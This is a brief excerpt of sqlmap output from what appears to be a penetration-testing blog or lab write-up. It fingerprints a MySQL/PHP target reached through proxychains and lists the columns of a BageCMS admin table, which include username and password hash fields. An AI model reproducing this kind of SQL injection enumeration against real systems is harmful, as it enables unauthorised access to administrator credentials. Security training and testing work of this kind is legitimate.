 [11:11:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL >= 5.0
[11:11:44] [INFO] fetching columns for table 'bage_admin'
[proxychains] Strict chain ... 192.168.1.113:2222 ...
Database: bagecms
Table: bage_admin
[15 columns]
+----------------+----------------------+
| Column | Type |
+----------------+----------------------+
| create_time | int(10) |
| email | varchar(100) |
| group_id | smallint(5) unsigned |
| id | int(10) unsigned |
| last_login_ip | char(15) |
| last_login_time | int(10) |
| login_count | int(10) unsigned |
| mobile | varchar(20) |
| notebook | text |
| password | char(32) |
| qq | varchar(15) |
| realname | varchar(100) |
| status_is | enum('Y','N') |
| telephone | varchar(20) |
| username | char(50) |
+----------------+----------------------+
[11:11:45] [INFO] fetched data logged to text files under
公众号：TeamsSix
teamssix.com
teamssix.com